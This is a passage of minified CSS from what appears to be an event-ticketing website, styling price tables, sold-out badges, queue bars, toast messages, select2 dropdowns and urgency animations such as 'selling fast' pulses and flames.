#000,-35px 0 0 1px #000,-37px 0 0 1px #000,-41px 0 0 1px #000,-44px 0 0 1px #000,-47px 0 0 1px #000,-51px 0 0 1px #000,-56px 0 0 1px #000,-59px 0 0 1px #000,-64px 0 0 1px #000,-68px 0 0 1px #000,-72px 0 0 1px #000,-74px 0 0 1px #000,-77px 0 0 1px #000,-81px 0 0 1px #000;box-shadow:-1px 0 0 1px #000,-5px 0 0 1px #000,-10px 0 0 1px #000,-11px 0 0 1px #000,-15px 0 0 1px #000,-18px 0 0 1px #000,-22px 0 0 1px #000,-23px 0 0 1px #000,-26px 0 0 1px #000,-30px 0 0 1px #000,-35px 0 0 1px #000,-37px 0 0 1px #000,-41px 0 0 1px #000,-44px 0 0 1px #000,-47px 0 0 1px #000,-51px 0 0 1px #000,-56px 0 0 1px #000,-59px 0 0 1px #000,-64px 0 0 1px #000,-68px 0 0 1px #000,-72px 0 0 1px #000,-74px 0 0 1px #000,-77px 0 0 1px #000,-81px 0 0 1px #000}.inner-price-column table{border:0;background:0 0}.inner-price-column td{border:0}.just-added-row td{padding:0}.grid tr:hover td table td{background:#f2f2f2}.aggr-capacity{height:107px;background-color:#fff5cc!important;background-color:#fff;-webkit-box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;padding:18px;border-radius:3px;margin-bottom:24px!important}@media screen and (max-width:767px){.aggr-capacity{padding:12px 9px 14px}}.aggr-left{width:130px;height:100%!important;float:left;float:left;position:relative}.aggr-right{height:100%!important;margin-left:130px}.aggr-left-text{left:27px;top:-10px;width:60px;line-height:normal;text-align:center;position:relative}.aggr-animated-placeholder{background-color:#900!important;position:relative;width:124px;height:126px;left:-8px;top:50px;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:.5s;animation-delay:.5s}.aggr-opacity-mask{width:110px;height:54px;overflow:hidden}.aggr-semi-circle{width:100%!important;height:100%!important;left:0;top:0;background:url("semi-circle-opacity-mask.png") no-repeat;position:absolute}.aggr-animation{-webkit-animation:aggr-rotation-keyframe 2s ease-out forwards;animation:aggr-rotation-keyframe 2s ease-out forwards}.your-tickets{color:#355e00}.padded-message{margin-left:44px}.is_stuck{-webkit-box-shadow:1px 2px 1px #aaa,-1px -1px 0 #aaa;box-shadow:1px 2px 1px #aaa,-1px -1px 0 #aaa;z-index:300}.label-vg-fast{background-color:#e14d32!important;border-radius:3px}.soldout-ticketclass .absl{right:0;top:-3px}.soldout-ticketclass .soldout-badge{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:.85}.soldout-ticketclass{opacity:.8}.split-price:hover{background-color:#005580!important;color:#fff;cursor:pointer}.waiting-fans p{text-shadow:0 0 20px #000}.waiting-fans.sports{background:transparent url("fans-sports.jpg") no-repeat}.waiting-fans.concert{background:transparent url("fans-concert.jpg") no-repeat}.waiting-fans.theatre{background:transparent url("fans-theatre.jpg") no-repeat}.just-sold.soldout-badge{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}.quantity-selector a{color:#37383a}.quantity-selector a:hover{background-color:#f2f2f2}.pipelinesidebar.blue-note span{top:4px}.pipelinesidebar.blue-note span+span{top:10px}.nps ul li a{width:50px;height:50px;padding-top:14px}.nps ul li a:hover{background-color:#37383a!important}.single-ticket-stub{position:relative;background-color:#59d1f5;border-left:2px dashed #fff;border-right:2px dashed #fff;text-align:center;padding:12px!important}.single-ticket-inner{border:2px solid #1eb0ee;border-radius:20px}.cut-out{border-radius:100px;width:30px;height:30px;position:absolute;background-color:#fff!important}.cut-out.top-left{top:-15px;left:-12px}.cut-out.top-right{top:-15px;right:-12px}.cut-out.bottom-left{bottom:-15px;left:-12px}.cut-out.bottom-right{bottom:-15px;right:-12px}#live-chat{position:fixed;bottom:0;right:5%;z-index:1;border-radius:0 4px 0 0;min-width:250px}a.live-chat-tab{border-radius:4px 4px 0 0}a.live-chat-tab:hover{color:#fff!important}.standing-seated-labels{top:6px;right:10px}.standing-seated-labels>div{width:26px;height:26px}.standing-seated-labels .standing i:first-child{right:-2px}.grid .clear-sorting{display:inline-block}.queue-progressbar{height:40px}.progressbar-label{line-height:40px}.queue-progressbar #progressbar{height:100%;width:1%}@media screen and (max-width:1023px){.partner-logos img{width:70px}}button#heart-widget span{float:none;position:relative}.label-vg-chill{background-color:#2fc5f3;border-radius:3px}.past-event td{background-color:#bfc0c0!important;color:#9fa0a1!important}.past-event td:hover{cursor:not-allowed!important}.past-event small,.past-event td a.camo{color:#9fa0a1!important}.past-event .past-event-item{width:350px;left:50%;margin-left:-60px;z-index:2}.past-event .soldout-badge{background-color:#bfc0c0!important;color:#9fa0a1!important}.venue-cap-overlay{margin-top:-32px}.cheapest-in-section span{border-radius:0 0 0 5px;font-weight:700}.vg-positivebc{background-color:#00b551}.vg-mediumbc{background-color:#c5de35}.vg-venueScore{display:inline-block;line-height:20px;padding:7px 10px 5px 9px;width:60px;border-radius:3px 3px 3px 3px}.vg-venueScore sup{bottom:5px;font-size:10px;font-weight:500;left:4px;position:relative;font-weight:400}.vg-numRatingsBlock{display:inline-block;line-height:14px;vertical-align:bottom}.vg-numRatingsLabel{color:#959b9e}.vg-venueRateBlock{border-radius:0 0 0 3px;border-left:1px solid #efeff4}.cFoursquare{color:#f03277}.vg-venueRateBlock .i-foursquare{top:5px}.disclaimer__delivery-fee{color:#59d1f5!important}.z-1{z-index:1}.z-6{z-index:6}.z-9{z-index:9}.z-99{z-index:99}.z-999{z-index:999}.z-9999{z-index:9999}.showBestValueTicketsCheckbox{border:1px solid #dfdfe0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-color:#fff;z-index:1;top:1px;right:1px}.socialShare a{width:35px;height:35px;overflow:hidden}.socialShare .facebook{background-color:#3b5998}.socialShare .facebook:hover{background-color:#14306b}.socialShare .facebook i{bottom:-7px;right:-16px}.socialShare .twitter{background-color:#1da1f3}.socialShare .twitter:hover{background-color:#036cb0}.socialShare .copy i,.socialShare .twitter i{top:7px;left:7px}.socialShare .copy:hover{background-color:#000!important}.positive-inclusions i{bottom:-3px}.force-quantity.tile #force-quantity-tiles .tile.press{-webkit-box-shadow:1px 5px 0 #d8d8d8;box-shadow:1px 5px 0 #d8d8d8}.force-quantity-overlay{background:gray;width:99%;z-index:999;height:100%;position:absolute;left:7px;opacity:.5;border-radius:6px 6px}.bWhtLight{background-color:#fff}.bWhtLight span.i-info-sign{top:2px}.event-countdown{background:-webkit-gradient(linear,left top,left bottom,from(#f1f1f1),color-stop(50%,#f1f1f1),color-stop(50%,#f1f1f1),color-stop(50%,#fff),to(white));background:-o-linear-gradient(top,#f1f1f1 0,#f1f1f1 50%,#f1f1f1 50%,#fff 50%,#fff 100%);background:linear-gradient(to bottom,#f1f1f1 0,#f1f1f1 50%,#f1f1f1 50%,#fff 50%,#fff 100%);-webkit-box-shadow:0 3px 4px 0 rgba(0,0,0,.2),inset 2px 4px 0 0 rgba(255,255,255,.08);box-shadow:0 3px 4px 0 rgba(0,0,0,.2),inset 2px 4px 0 0 rgba(255,255,255,.08)}.people-viewed-listings{bottom:6px;right:9px;width:300px}a.sellingfast-pulse{-webkit-animation-name:sellingfastpulse;animation-name:sellingfastpulse;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes sellingfastpulse{0%,100%{-webkit-box-shadow:0 0 9px #fff;box-shadow:0 0 9px #fff;background-color:#e14d32}50%{-webkit-box-shadow:0 0 18px #e45d5d;box-shadow:0 0 18px #e45d5d;background-color:#e45d5d}}@keyframes sellingfastpulse{0%,100%{-webkit-box-shadow:0 0 9px #fff;box-shadow:0 0 9px #fff;background-color:#e14d32}50%{-webkit-box-shadow:0 0 18px #e45d5d;box-shadow:0 0 18px #e45d5d;background-color:#e45d5d}}.trustpilotrating span{float:none}.sash.red{background-color:#e00007}.sash.red:before{border-right-color:#7a0004}@-webkit-keyframes jiggle{10%,30%,50%,70%,90%{-webkit-transform:rotate3d(0,0,1,6deg)}0%,100%,20%,40%,60%,80%{-webkit-transform:rotate3d(0,0,1,-6deg)}}@keyframes jiggle{10%,30%,50%,70%,90%{-webkit-transform:rotate3d(0,0,1,6deg);transform:rotate3d(0,0,1,6deg)}0%,100%,20%,40%,60%,80%{-webkit-transform:rotate3d(0,0,1,-6deg);transform:rotate3d(0,0,1,-6deg)}}.anim-jiggle{display:inline-block;-webkit-animation-name:jiggle;animation-name:jiggle;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.el-event-countdown{min-width:52px}.soldout-class-badge{text-align:center;border:2px solid;float:right;border-radius:10px;color:#900;background-color:#fff;padding-top:4px;padding-bottom:4px;padding-left:15px;padding-right:15px;text-transform:uppercase;font-weight:700;white-space:nowrap}.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word;text-align:center}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.9;line-height:1}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.rtl .toast-close-button{left:-.3em;float:left;right:.3em}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999;pointer-events:none}#toast-container *{-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;pointer-events:auto;overflow:hidden;margin:0;padding:15px 15px 15px 15px;width:300px;border-radius:3px 3px 3px 3px;background-position:15px center;background-repeat:no-repeat;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff}#toast-container>div.rtl{direction:rtl;padding:15px 50px 15px 15px;background-position:right 15px center}#toast-container>div:hover{-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;cursor:pointer}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin-left:auto;margin-right:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:100%;margin-left:auto;margin-right:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.8}@media all and (max-width:240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}#toast-container>div.rtl{padding:15px 50px 15px 15px}}#catNameInHeader{z-index:1}.official-site.v-eventlist_tablet .img-container{position:fixed;height:120%;width:120%;right:-10%;left:-10%;bottom:-10px;background-repeat:repeat-x;background-position:center top;background-size:cover;-webkit-filter:blur(10px);-o-filter:blur(10px);filter:blur(10px)}.official-site.v-eventlist_tablet #content{background-color:#f9f9f9;background-color:rgba(249,249,249,.8)}.official-site.v-eventlist_tablet .grid table{background-color:transparent;border:0!important}.official-site.v-eventlist_tablet .click .grid.list .tr:hover .td:first-child,.official-site.v-eventlist_tablet .click .grid.list tr:hover td:first-child,.official-site.v-eventlist_tablet .grid.list.click .td:first-child,.official-site.v-eventlist_tablet .grid.list.click td:first-child{background-color:transparent;border-right:0!important}.official-site.v-eventlist_tablet #v-content-center .tile.cfix.mbl{background-color:transparent;text-shadow:none;-webkit-box-shadow:none!important;box-shadow:none!important}.official-site.v-eventlist_tablet .tile{text-shadow:none;-webkit-box-shadow:none!important;box-shadow:none!important}.official-site.v-eventlist_tablet .grid td{border-bottom-color:#7f8081}.official-site.v-eventlist_tablet #toptemplate .description{background-color:transparent;padding-left:0!important;padding-right:0!important}.official-site.v-eventlist_tablet .homeAwayFilter{background-color:transparent}.official-site.v-eventlist_tablet .tabs+.homeAwayFilter{border:0!important}#cookies-container{position:fixed;z-index:9999999;right:18px;bottom:18px;width:300px;-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;visibility:visible!important}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(150%)}50%{-webkit-transform:translateX(-8%)}65%{-webkit-transform:translateX(4%)}80%{-webkit-transform:translateX(-4%)}95%{-webkit-transform:translateX(2%)}100%{-webkit-transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(150%);transform:translateX(150%)}50%{-webkit-transform:translateX(-8%);transform:translateX(-8%)}65%{-webkit-transform:translateX(4%);transform:translateX(4%)}80%{-webkit-transform:translateX(-4%);transform:translateX(-4%)}95%{-webkit-transform:translateX(2%);transform:translateX(2%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{-webkit-box-sizing:border-box;box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;-webkit-box-shadow:none;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.search-location{border-radius:4px;background-color:#30344a}.js-loading-urgent-msg div{background:-o-radial-gradient(center,ellipse,#c8c8c8 0,#f9f9f9 50%,#f9f9f9 100%);background:radial-gradient(ellipse at center,#c8c8c8 0,#f9f9f9 50%,#f9f9f9 100%)}#loadingBar{margin-top:100px}.showAllTicketsCheckbox{border:1px solid #dfdfe0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-color:#fff;z-index:1;top:1px;right:1px}.svgLegend{background:transparent url("svgbackgroundstripes.png") repeat left top;-webkit-box-shadow:inset 0 0 25px 5px #e8e5e8;box-shadow:inset 0 0 25px 5px #e8e5e8}.svgLegend span{color:red}.click .grid .td.el-labels,.click .grid td.el-labels,.grid.click .td.el-labels,.grid.click td.el-labels{cursor:default}div#pipelineSvgMapContainer{min-height:200px;overflow:hidden;background:transparent url("svgbackgroundstripes.png") repeat left top;-webkit-box-shadow:inset 0 0 25px 5px #e8e5e8;box-shadow:inset 0 0 25px 5px #e8e5e8}#pipelineSvgMapContainer svg text{text-anchor:middle;font-weight:700}#logoInHeaderSmall{top:4px}.fixedbanner{position:fixed;z-index:1000}.eventorder.toi a{padding-top:36.8%}.eventorder{background-size:cover;background-position:center}.ordersummary{border-top:2px dotted #fff;border-bottom:2px dotted #fff}@media screen and (max-width:1023px){.eventorder.toi a{padding-top:66.8%}}.label-vg-highdemand{border-color:#f87a44;background-color:#f87a44;display:inline-block;margin:2px 4px 0 0}.circle-text{width:12vw;height:12vw}.circle-text div{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);white-space:nowrap;border-top:2px solid #fff;border-bottom:2px solid #fff}.circle-text span:first-child{font-size:2vw}.circle-text span:last-child{font-size:1vw}#skipQueueButton i:last-child{margin-left:-6px}.powered-by{line-height:normal;background-color:#363730}.powered-by p{letter-spacing:10px}.powered-by i{letter-spacing:normal;position:relative;top:5px;font-size:25px}.powered-by i:first-child,.powered-by i:last-child{color:#fff!important}.powered-by i:nth-child(2){color:#8cc63f!important}.supply-fire{height:auto;position:absolute;right:5px;top:-5px}.supply-fire svg{width:35px;height:auto;position:relative}.flame{-webkit-animation-name:flamefly;animation-name:flamefly;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;-webkit-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.flame.one{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s}.flame3.two{-webkit-animation-duration:5s;animation-duration:5s;-webkit-animation-delay:1s;animation-delay:1s}.flame-main{-webkit-animation-name:flameWobble;animation-name:flameWobble;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.flame-main.one{-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-delay:1s;animation-delay:1s}.flame-main.two{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-delay:2s;animation-delay:2s}.flame-main.three{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:3s;animation-delay:3s}.flame-main.four{-webkit-animation-duration:3.2s;animation-duration:3.2s;-webkit-animation-delay:4s;animation-delay:4s}.flame-main.five{-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-delay:5s;animation-delay:5s}@-webkit-keyframes flameWobble{50%{-webkit-transform:scale(1,1.2) translate(0,-30px) rotate(-2deg);transform:scale(1,1.2) translate(0,-30px) rotate(-2deg)}}@keyframes flameWobble{50%{-webkit-transform:scale(1,1.2) translate(0,-30px) rotate(-2deg);transform:scale(1,1.2) translate(0,-30px) rotate(-2deg)}}@-webkit-keyframes flamefly{0%{-webkit-transform:translate(0) rotate(180deg);transform:translate(0) rotate(180deg)}50%{opacity:1}100%{-webkit-transform:translate(-20px,-100px) rotate(180deg);transform:translate(-20px,-100px) rotate(180deg);opacity:0}}@keyframes flamefly{0%{-webkit-transform:translate(0) rotate(180deg);transform:translate(0) 